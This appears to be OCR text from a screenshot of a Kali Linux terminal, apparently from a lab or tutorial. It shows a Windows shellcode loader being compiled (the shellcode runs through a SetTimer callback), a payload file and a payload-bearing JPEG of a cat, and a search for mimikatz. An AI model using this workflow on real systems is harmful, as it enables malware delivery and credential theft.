 ~ — root@kali: ~/Pictures — ssh root@172.16.84.128
~ — root@kali: ~/Pictures — ssh root@172.16.84.128
+
┌──(root㉿kali)-[~/Pictures]
└─# x86_64-w64-mingw32-g++ extract.cpp -o abc.exe
extract.cpp: In function 'BOOL ExecutePayloadViaCallback(unsigned char*, size_t)':
extract.cpp:152:27: warning: passing NULL to non-pointer argument 3 of 'UINT_PTR SetTimer(HWND, UINT_PTR, UINT, TIM
ERPROC)' [-Wconversion-null]
  152 |     SetTimer(NULL, dummy, NULL, (TIMERPROC)pShellcodeAddress);
      |                           ^~~~
In file included from /usr/share/mingw-w64/include/windows.h:72,
                 from extract.cpp:6:
/usr/share/mingw-w64/include/winuser.h:3044:72: note:   declared here
 3044 |   WINUSERAPI UINT_PTR WINAPI SetTimer(HWND hWnd,UINT_PTR nIDEvent,UINT uElapse,TIMERPROC lpTimerFunc);
      |                                                                   ~~~~~^~~~~~~
┌──(root㉿kali)-[~/Pictures]
└─# ls -al
total 680
drwxr-xr-x  2 root root   4096 Apr 23 14:21 .
drwx------ 22 root root   4096 Apr 23 13:13 ..
-rw-r--r--  1 root root 204892 Apr 23 14:14 8443.bin
-rwxr-xr-x  1 root root 248728 Apr 23 14:21 abc.exe
-rw-r--r--  1 root root   5514 Apr 23 13:15 cat-orig.jpeg
-rw-r--r--  1 root root 210406 Apr 23 14:16 cat-payload.jpeg
-rw-r--r--  1 root root   5971 Apr 23 14:21 extract.cpp
┌──(root㉿kali)-[~/Pictures]
└─# find / -name mimikatz.exe 2>/dev/null
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
┌──(root㉿kali)-[~/Pictures]
└─#